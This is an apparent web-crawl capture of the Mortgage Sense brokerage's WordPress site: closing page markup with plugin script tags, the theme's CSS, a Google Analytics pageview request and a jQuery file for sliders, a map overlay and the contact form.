							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mortgagesenseinc.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/mortgagesenseinc.ca\/wp-admin\/admin-ajax.php","postnonce":"197b9139a6"};
/* ]]> */
</script>
<script type="text/javascript" src="//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.3" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.3" id="jvcf7_validation-js"></script>
 </body>

 </html>

--- FILE ---
content_type: text/css
request_url: https://mortgagesenseinc.ca/wp-content/themes/wpboot/style.css?ver=1029891313
body_size: 4146
content:
/*
Theme Name: Mortgage Sense  
Theme URI: http://justfreethemes.com/wpboot-free-wordpress-theme/
Author: Marco Maffei
Author URI: http://www.larchedigital.com
Description: Main Laoyout
Tags: responsive-layout, two-columns, white, custom-menu, right-sidebar, threaded-comments, blue
Version: 3.1
Text Domain: larchedigital
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
More information: http://codex.wordpress.org/Theme_Review#Licensing
*/
::-webkit-scrollbar-track-piece {
  width: 3px;
}
::-webkit-scrollbar {
  width: 6px;
  border-left: 0;
  background: rgba(0, 0, 0, 0.1);
}
::-webkit-scrollbar-track {
  background: none;
}
::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 1);
  border-radius: 0;
  height: 3px;
}
img {
  max-width: 100%;
}
body {
  position: relative;
  text-align: center;
}
.admin-bar .navbar-fixed-top {
  top: 46px;
}
#wpadminbar {
  position: fixed;
}
.marginBottom {
  margin-bottom: 28px;
}
a {
  color: black;
  font-family: "Helvetica", "Arial", sans-serif;
}
h1,
h2,
h3,
h4 {
  font-family: "Raleway", sans-serif;
  color: black;
}
li a {
  font-size: 16px;
  color: grey;
  font-family: "Playfair Display", serif;
  color: #3c3c3c;
}
li {
  list-style: none;
}
p,
div {
  font-family: "Playfair Display", serif;
  font-size: 16px;
  color: grey;
}
button {
  font-family: "Helvetica", "Arial", sans-serif;
}
i {
  color: white;
}
a:hover,
a:focus {
  color: #326c94;
  text-decoration: none;
}
header {
  background: white;
  box-shadow: 0px 0px 7px #888888;
}
footer {
  background-color: #333333;
  padding-bottom: 50px;
}
footer a {
  color: white;
}
.has-error .form-control {
  border-color: #2b3d63;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #2b3d63;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #2b3d63;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #2b3d63;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #2b3d63;
}
.text-success {
  color: #7fbd52;
}
.login {
  padding: 10% 0;
}
.selection {
  padding: 10% 0;
}
.form-control {
  border-radius: 0;
}
.form-control:focus {
  border-color: black;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(0, 0, 0, 0.6);
}
.col-sm-12 .btn {
  border-radius: 0;
}
.page-contact-us .col-sm-12 .btn {
  margin-bottom: 5%;
}
.col-sm-12 {
  text-align: left;
}
.navbar-toggle .icon-bar {
  background: black;
}
.nav > li > a:hover,
.nav > li > a:focus {
  background-color: initial;
  color: #7fbd52;
}
.btn {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.btn:after {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-1 {
  border: 3px solid #066b75;
  color: black;
}
.btn-1c:after {
  width: 0%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(6, 107, 117, 1);
}
.btn-1c:hover:after,
.btn-1c:active:after {
  width: 100%;
}
.afterEffect {
  margin-top: 3%;
  z-index: 1;
  background: transparent;
  border-radius: 0;
  /*color: white;*/
}
.switch {
  position: relative;
  width: 300px;
  height: 300px;
  overflow: auto;
  margin: auto;
}
.switch img {
  position: absolute;
  left: 0;
  top: 0;
}
.switch img:nth-child(1) {
  visibility: hidden;
}
.switch img:nth-child(2) {
  visibility: visible;
}
@media (min-width: 300px) and (max-width: 888px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: initial;
  }
}
@media screen and (min-width: 783px) {
  .admin-bar .navbar-fixed-top {
    top: 32px;
  }
}
.placeholder {
  background-image: url(img/background.jpg);
  height: 600px;
  /*height: 100vh;*/
  color: white;
  background-size: cover;
  background-attachment: fixed;
  /*background-position: center;*/
  background-repeat: no-repeat;
}
.placeholder h1 {
  margin: 19% auto 0 auto;
  padding: 1%;
  color: white;
  font-size: 4.5em;
  font-weight: 700;
  text-shadow: 1px 1px 7px #414163;
}
.placeholder h3 {
  color: white;
  font-weight: 300;
  font-size: 2em;
  margin-top: 0px;
  margin-bottom: 30px;
  text-shadow: 1px 1px 7px #414163;
}

.placeholder a {
  color: white;
  text-transform: uppercase;
}
.text {
  text-align: justify;
  padding: 2% 10% 2% 4%;
}
.text h2 {
  margin: 0;
}
.text .col-md-4 {
  text-align: right;
}
.text .right {
  text-align: right;
}
.navbar-header {
  padding: 3% 0;
}
.logo {
  width: 88%;
}
.navbar-collapse.collapse {
  float: left;
}

/* Sub-nav */
.top-nav {
  box-shadow: 0px 0px 3px #888888;
  padding: 5px 0;
}
.sub-nav {
  display: flex;
}
.sub-nav li {
  border: 1px solid #7fbd52;
  margin: 0 10px;
}
.sub-nav li a {
  color: #7fbd52;
}
.sub-nav li:hover {
  background-color: rgba(127, 189, 82, 0.22);
  -webkit-transition: background-color 0.5s ease-out;
  -moz-transition: background-color 0.5s ease-out;
  -o-transition: background-color 0.5s ease-out;
  transition: background-color 0.5s ease-out;
}

.align-self-center {
  align-self: center;
}
.navbar-nav li a {
  padding: 10px;
}
.social-icons {
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.social-icons li {
  float: left;
  border: 1px solid #7fbd52;
  border-radius: 50%;
  margin: 8px;
  padding: 5px;
}
.social-icons li {
  float: left;
  width: 32px;
  height: 32px;
}
.social-icons li a i {
  color: #7fbd52;
}
.social-icons li a i:hover {
  color: #7fbd52;
}
.blog-nav {
  /*overflow: auto;*/
  margin: 20px 0 0 0px;
}
/*make the menu sub-menu items drop down on mouse hover */
ul.nav li.dropdown:hover > ul.dropdown-menu {
  display: block;
  margin: 0;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: initial;
  background-color: initial;
}
.dropdown-menu > .active > a:hover,
.dropdown-menu li > a:hover {
  color: #7fbd52;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: initial;
}
#menu-item-551 a span {
  padding: 7px;
  /*border: 1px solid #eee;*/
  border-radius: 0;
  background-color: rgba(127, 189, 82, 0.22);
}

.grey {
  background: #e8e8e8;
  padding: 5% 4%;
}
.grey h1 {
  margin: 0;
}
body .grey:nth-child(4) .col-md-4 a {
  margin-top: 3%;
}
.page-services .text:nth-child(3) .row {
  margin-bottom: 4%;
}
.my-slider ul .container {
  width: 900px;
}
.unslider-nav {
  position: absolute;
  top: -7px;
  right: 24%;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 49px 4px;
  background: transparent;
  border-radius: 50%;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #bbadad;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: #7fbd52;
  cursor: default;
  border: none;
}
.unslider {
  overflow: auto;
  margin: 0;
  /*padding:0 15px;*/
}
.unslider-wrap {
  position: relative;
  overflow: auto;
}
.unslider-wrap.unslider-carousel > li {
  float: left;
}
.unslider-vertical > ul {
  height: 100%;
}
.unslider-vertical li {
  float: none;
  width: 100%;
}
.unslider-fade {
  position: relative;
}
.unslider-fade .unslider-wrap li {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  z-index: 8;
}
.unslider-fade .unslider-wrap li.unslider-active {
  z-index: 10;
}
.unslider li,
.unslider ol,
.unslider ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: none;
}
.unslider-arrow {
  display: none;
  width: 32px;
  height: 32px;
  top: -120px;
  /*right: -50px;*/
  left: auto;
  margin-top: -16px;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.2) no-repeat 50% 50%;
  background-size: 7px 11px;
  border-radius: 32px;
  text-indent: -999em;
  opacity: 0.6;
  transition: opacity 0.2s;
  position: relative;
  /*left: 20px;*/
  z-index: 2;
  cursor: pointer;
}
.unslider-arrow.next {
  float: right;
}
.unslider-arrow.prev {
  float: left;
}
.unslider {
  position: relative;
  text-align: left;
}
.unslider h1 {
  font-weight: normal;
}
.unslider h1 span {
  font-weight: bold;
}
.unslider h3 span {
  font-size: 14px;
}
iframe {
  max-width: 100%;
  font-family: "Playfair Display", serif;
}
.secondslider > ul > li {
  padding: 30px 15px;
}
.secondslider img {
  /*width: 100%;
filter: grayscale(100%);*/
}
.secondslider .parents {
  margin-top: 0;
}
.secondslider .agents {
  margin-bottom: 7px;
}
.green {
  color: #7fbd52;
}
a.green {
  font-family: "Playfair Display", serif;
}

.greenbar {
  width: 10%;
  height: 2px;
  background: #7fbd52;
}
.testimonials {
  text-align: center;
}
.testimonials .greenbar {
  margin: 1% auto;
}
.testimonials ~ .unslider-nav {
  position: initial;
}
.btn-success {
  text-transform: uppercase;
  background-color: #7fbd52;
  border-color: #7fbd52;
}

.page-trusted-partners .btn-success {
  margin-top: 6%;
}

.page-trusted-partners h3 {
  margin-bottom: 5%;
}

.btn-success:hover {
  background-color: #48ab00;
}
.placeholder .btn {
  background: rgba(158, 158, 158, 0.4);
  border-radius: 0px;
}
.parents {
  color: #3c3c3c;
  margin-top: 80px;
}

.page-community-2 .parents {
  margin-top: 30px;
  margin-bottom: 40px;
}

.agents .parents:nth-child(1) {
  margin-top: 50px;
  text-align: left;
  margin-left: 7%;
}

.parents span {
  font-weight: 800;
}

.agents span {
  font-weight: 800;
}

.agents h4 {
  font-family: "Playfair Display", serif;
  font-size: 14px;
  color: #3c3c3c;
}

.agents h3 {
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  color: #3c3c3c;
}

.agents {
  font-family: "Playfair Display", serif;
  font-size: 1.5em;
  color: #3c3c3c;
  margin-bottom: 50px;
}
.anchor {
  display: block;
  position: relative;
  top: -150px;
  visibility: hidden;
}
footer .social-icons {
  /*padding: 0 64px;*/
  float: none;
  overflow: auto;
  list-style-type: none;
  width: 158px;
  margin: auto;
}
footer ul li {
  list-style-type: none;
  margin: 0;
  text-align: left;
  line-height: 28px;
  font-size: 14px;
}
footer ul {
  padding: 0;
  margin: 0;
}
footer h2 {
  text-align: left;
  color: white;
  margin-top: 55px;
  margin-bottom: 22px;
  font-weight: 300;
}
footer p {
  text-align: left;
  font-size: 14px;
}
footer .social-icons li {
  padding: 2px 7px;
  background: white;
}
footer * {
  color: white;
}
footer input {
  color: black;
}
footer a span {
  color: #7fbd52;
}
footer a span:hover {
  color: white;
}

footer .logo {
  margin-top: 34px;
}
.container-fluid.banner {
  background: #1c1c1c;
  color: grey;
  padding: 1% 15px;
}
.container-fluid.banner .col-md-6:nth-child(1) {
  text-align: left;
}
.container-fluid.banner .col-md-6:nth-child(2) {
  text-align: right;
}
.container-fluid.banner p {
  font-size: 12px;
}
.home .unslider:nth-child(7) {
  background: url(img/testimonials.jpg);
  padding: 4% 0;
  background-size: cover;
}
.testimonials .container * {
  color: white;
}
.testimonials .container p {
  margin: 2% 15%;
}
.page-services .text:nth-of-type(1) {
  /*margin-top: 33px;*/
  margin-top: 7%;
}
.page-services .text img {
  max-width: 100%;
}

.page-services .text h2 {
  margin-bottom: 3%;
  margin-top: 6%;
}

.page-community-2 .container {
  margin-top: 8%;
  /*margin-bottom: 4%;*/
  text-align: left;
}
.page-community-2 .colorfull {
  padding: 6% 6%;
}
.page-community-2 .container .parents,
.page-community-2 .container .link {
  text-align: left;
}
.page-community-2 .container:nth-of-type(1) .col-md-6 {
  background: #f6f6f6;
  padding: 3%;
  margin: 1% 1%;
  width: 48%;
}
.page-community-2 .container:nth-of-type(1) .col-md-6 h3 {
  text-align: left;
}
.page-community-2 .container h1 {
  text-align: left;
}
.page-trusted-partners > .container:nth-of-type(1) {
  margin-top: 5%;
}
.page-trusted-partners .container h1 {
  padding: 0 3% 3% 0;
  text-align: left;
}
.page-contact-us .container h1 {
  padding: 0 3% 3% 0;
  text-align: left;
}
.page-contact-us .col-md-4 {
  text-align: left;
}
.page-trusted-partners .container .row,
.page-how-to-apply .container:nth-of-type(1) .row {
  padding: 3% 2% 5% 2%;
}
.page-trusted-partners .container p {
  margin: 0 0 0% 0;
  text-align: center;
}

.page-how-to-apply .container p {
  text-align: left;
}
.page-how-to-apply .container .col-md-6 p:nth-child(3),
.page-how-to-apply .container .col-md-6 p:nth-child(4) {
  margin: 0 0;
  text-align: left;
}
.page-how-to-apply .container .col-md-6 p:nth-child(2) {
  margin: 0 0 4% 0;
}
.page-how-to-apply .container:nth-child(1) p {
  margin: 6% 0;
  text-align: center;
}
.colorfull {
  background: #f6f6f6;
}

p.link a {
  color: #7fbd52;
}
h3.link:hover a {
  color: black;
}
.page-application-form-online > .container:nth-child(2) {
  margin-top: 6%;
  padding: 4% 0;
}
.page-how-to-apply > .container:nth-child(2),
.page-client-portal > .container:nth-child(2) {
  margin-top: 6%;
  padding: 4% 0;
}
.page-tracie-barnes > .container:nth-child(2),
.page-steph-quenneville > .container:nth-child(2),
.page-shaloo-stolte > .container:nth-child(2),
.page-alfredo-torres > .container:nth-child(2),
.page-others > .container:nth-child(2) {
  margin-top: 6%;
  padding: 4% 0;
}
.page-tracie-barnes form,
.page-steph-quenneville form,
.page-shaloo-stolte form,
.page-alfredo-torres form,
.page-others form {
  margin: 18% 0;
}
.page-tracie-barnes footer form,
.page-steph-quenneville footer form,
.page-shaloo-stolte footer form,
.page-alfredo-torres footer form,
.page-others footer form {
  margin: 0;
}
.page-tracie-barnes .container h1,
.page-steph-quenneville .container h1,
.page-shaloo-stolte .container h1,
.page-alfredo-torres .container h1,
.page-others .container h1 {
  margin: 0;
  text-align: left;
}
.page-how-to-apply > .container:nth-child(4) {
  padding: 5% 5%;
}
.page-how-to-apply .container h1,
.page-client-portal .container h1,
.page-application-form-online .container h1 {
  margin: 0;
  text-align: left;
}
.page-how-to-apply .container:nth-of-type(3) .col-md-6 {
  background: #f6f6f6;
  padding: 3%;
  margin: 0% 1%;
  width: 48%;
}
.page-contact-us iframe {
  width: 100%;
}
.page-contact-us > .container:nth-child(2) {
  margin-top: 5%;
}
.page-agents > .text {
  margin-top: 7%;
}
.page-agents .agents img {
  width: 300px;
  height: 300px;
  max-width: 100%;
  object-fit: cover;
}
.page-agents .header a {
  margin-top: 20px;
  margin-bottom: 10px;
  display: block;
  color: #7fbd52;
}
.page-agents .header a:hover {
  color: black;
}
.page-agents .text h2 {
  margin-bottom: 3%;
  margin-top: 6%;
}
.page-agents .agents {
  padding: 0 0;
}
.page-agents .agents .col-md-3 {
  /*border: 1px solid lightgrey;
width: 22%;
margin: 0% 1.5% 5% 1.5%;*/
}
.page-agents .colorfull .container {
  padding: 3% 5% 5% 5%;
}
.page-agents .header .col-md-6:nth-child(1) {
  text-align: left;
  margin-bottom: 3%;
}
.page-agents .header .col-md-6:nth-child(2) {
  text-align: right;
  margin-bottom: 3%;
}

.page-tools > .text {
  margin-top: 7%;
}

.page-tools .text h2 {
  margin-bottom: 3%;
  margin-top: 6%;
}

.page-tools .colorfull .container {
  padding: 2% 0% 7% 0%;
}

.page-tools .colorfull {
  background: white;
}

.scrolloff {
  pointer-events: none;
}
.current-menu-item > a {
  color: #7fbd52;
}
.current-menu-ancestor > a > span {
  color: #7fbd52;
}
.partner {
  margin-top: 8%;
  margin-bottom: 4%;
  text-align: left;
}
.partner .parents {
  margin-top: 30px;
  margin-bottom: 40px;
}
.partner.container:nth-of-type(1) .col-md-6 {
  background: #f6f6f6;
  padding: 3%;
  margin: 1% 1%;
  width: 48%;
  height: 254px;
}

.partner h2 {
  font-size: 24px;
}
.agentabsolute {
  top: 33px;
  position: relative;
  left: 36%;
  margin-bottom: 5rem;
}
#mc_embed_signup form {
  padding: 0 !important;
}
#mc_embed_signup label {
  font-size: 16px;
  font-weight: initial !important;
}
#mc_embed_signup_scroll label {
  margin-bottom: 0 !important;
}
.evo_page_body {
  margin-top: 83px;
}
.fourofour {
  padding: 10%;
}
.page-application-form-online .form-control {
  display: inline;
  width: initial;
  max-width: 100%;
}
.page-application-form-online .colorfullwidth {
  text-align: left;
  width: 60%;
  margin: auto;
}
.page-application-form-online .greyhead {
  padding: 2% 0;
  font-weight: bold;
  /* text-align: center; */
  font-size: 28px;
}
.page-application-form-online .formcenter {
  /*text-align: center;*/
}
.page-application-form-online .mrs {
  margin-bottom: 30px;
}
.wpcf7-form-control.wpcf7-submit {
  text-transform: uppercase;
  background-color: #7fbd52;
  border-color: #7fbd52;
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  color: white;
}
@media (max-width: 1267px) and (min-width: 1054px) {
  header .social-icons {
    display: none;
  }
}
@media (max-width: 1199px) {
  .unslider-nav {
    right: 0;
  }
}
@media (max-width: 1054px) {
  .navbar-header {
    float: initial;
    padding: 0;
  }
  header .col-md-4 {
    width: 100%;
  }
  header .logo {
    width: 300px;
  }
  header .col-md-8 {
    width: 100%;
  }
  header .blog-nav {
    margin: 0;
    width: 100%;
  }
  header .navbar-collapse.collapse {
    float: initial;
  }
  header .navbar-nav {
    display: inline-block;
    float: initial;
  }
  header .social-icons {
    overflow: auto;
    display: inline-block;
    float: initial;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: initial;
  }
}
@media (max-width: 991px) {
  .my-slider ul .container {
    width: initial;
  }
  .unslider-nav {
    position: initial;
    top: 0;
    right: 0;
  }
  .unslider-carousel img {
    margin: auto;
    display: block;
  }
  .placeholder {
    height: 432px;
    height: 66vh;
  }
  .page-community-2 .container:nth-of-type(1) .col-md-6 {
    width: initial;
  }
  .page-agents .agents .col-md-3 {
    width: 46%;
    margin: 2% 2%;
    float: left;
  }
  .page-agents .header .col-md-6:nth-child(1) {
    text-align: center;
  }
  .page-agents .header .col-md-6:nth-child(2) {
    text-align: center;
  }
  .page-how-to-apply .container:nth-of-type(3) .col-md-6 {
    width: 100%;
    margin: 5% 0;
  }
  .container-fluid.banner .col-md-6 {
    text-align: center !important;
  }
}
@media (max-width: 991px) and (min-width: 741px) {
  footer .col-md-3 {
    float: left;
    width: 24%;
  }
  footer .logo {
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 420px) {
  body > .container:nth-of-type(1) h1.parents {
    padding: 4% 6%;
  }
  body > .container:nth-of-type(1) {
    margin-top: 0 !important;
  }
}
@media (max-width: 785px) {
  .page-agents .agents .col-md-3 {
    width: 46%;
    margin: 2%;
    float: left;
  }
  .page-agents .agents {
    padding: 0 15px;
  }
}
@media (max-width: 740px) {
  footer p,
  footer h2,
  footer ul li {
    text-align: center;
  }
}
@media (max-width: 460px) and (min-width: 200px) {
  .navbar-toggle {
    top: -36px;
    position: absolute;
    right: 6px;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  body > .container:nth-of-type(1) h1.parents {
    text-align: center;
  }
  .placeholder h1 {
    font-size: 2.5em;
  }
  .agentabsolute {
    text-align: center;
    position: initial;
    margin-block: 2rem;
  }
  .greenbar {
    width: 50%;
    height: 2px;
    background: #7fbd52;
    display: block;
    margin: auto;
  }
  .navbar-toggle {
    top: initial;
    position: relative;
    right: initial;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  #mc_embed_signup * {
    text-align: center;
  }
  #mc_embed_signup input.email {
    margin: auto !important;
  }
  #mc_embed_signup input.button {
    margin: 8% auto 0 auto !important;
  }
  .placeholder {
    background-image: url(img/background.jpg);
    height: 400px;
    color: white;
    background-size: cover;
    background-attachment: initial;
  }
}

#steph-quenneville {
  object-position: center 25%;
}

#greg-garner {
  object-position: center 0%;
}

#tyler-ratuszny {
  object-position: center 20%;
}

#amanda-garcia {
  object-position: center top;
}

.single-agent h1 {
  font-family: "Playfair Display", serif;
}

.single-agent .agent-info {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: center;
}

.mb-0 {
  margin-bottom: 0px;
}

.eventon_events_list .eventon_list_event .evcal_list_a.featured_event {
  background-color: #fafafa !important;
}
.eventon_events_list .eventon_list_event .evcal_list_a.featured_event:hover {
  background-color: #f4f4f4 !important;
}

.agents-grid {
  display: grid;
  gap: 2rem;
}

.agents-grid .agent img {
  width: 300px;
  height: 300px;
  object-fit: cover;
}

@media (min-width: 768px) {
  .agents-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 1024px) {
  .agents-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

.mb-12 {
  margin-bottom: 3rem;
}

section.section-padding {
  padding-block: 4rem;
}

.single-agent img {
  object-fit: cover;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1479438077&t=pageview&_s=1&dl=https%3A%2F%2Fmortgagesenseinc.ca%2Fagent%2Famanda-garcia%2F&ul=en-us%40posix&dt=Amanda%20Garcia%20-%20Mortgage%20Sense&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1743034819&gjid=1320733410&cid=1895520982.1768691880&tid=UA-80023364-12&_gid=1444383679.1768691880&_r=1&_slc=1&z=643662479
body_size: -452
content:
2,cG-HB6WD9KV1P

--- FILE ---
content_type: application/javascript
request_url: https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/main.js?ver=1
body_size: 286
content:
$( document ).ready(function() {
	$('.my-slider').unslider({ autoplay: true, delay: 15000 });

	$('.secondslider').unslider({ autoplay: true, delay: 15000 });

	$('#map').addClass('scrolloff');
	$('#overlay').on("mouseup",function(){
		$('#map').addClass('scrolloff');
	});
	$('#overlay').on("mousedown",function(){
		$('#map').removeClass('scrolloff');
	});
	$("#map").mouseleave(function () {
		$('#map').addClass('scrolloff');
	});
	$('#selectagent').click(function() {
		function goToNewPage() {
			var url = document.getElementById('list').value;
			if(url != 'none') {
				window.location = url;
			}
		}
		goToNewPage();
	});
	$('.switch').hover(function() {
		$('.switch img:nth-child(1)').css("visibility","visible");
		$('.switch img:nth-child(2)').css("visibility","hidden");
	},
	function () {
		$('.switch img:nth-child(1)').css("visibility","hidden");
		$('.switch img:nth-child(2)').css("visibility","visible");
	});

	if($('body').is('.page-contact-us')) {
    $("#contactForm").validator().on("submit", function (event) {
      if (event.isDefaultPrevented()) {
        formError();
      } else {
        event.preventDefault();
        submitForm();
      }
    });

    function submitForm(){
      var name = $("#name").val();
      var email = $("#email").val();
      var message = $("#message").val();


      $.ajax({
        type: "POST",
        url: "/wp-content/themes/wpboot/form-process.php",
        data: "name=" + name + "&email=" + email + "&message=" + message,
        success : function(text){
          if (text == "success"){
            formSuccess();
          } else {
            formError();
          }
        }
      });
    }

    function formSuccess(){
      $("#contactForm")[0].reset();
      submitMSG(true, "Message Submitted!");
    }

    function formError(){
      $("#contactForm").removeClass().addClass('shake animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
        $(this).removeClass();
      });
    }

    function submitMSG(valid, msg){
      if(valid){
        var msgClasses = "h3 text-center tada animated text-success";
      } else {
        var msgClasses = "h3 text-center text-danger";
      }
      $("#msgSubmit").removeClass().addClass(msgClasses).text(msg);
    }
  }
  
});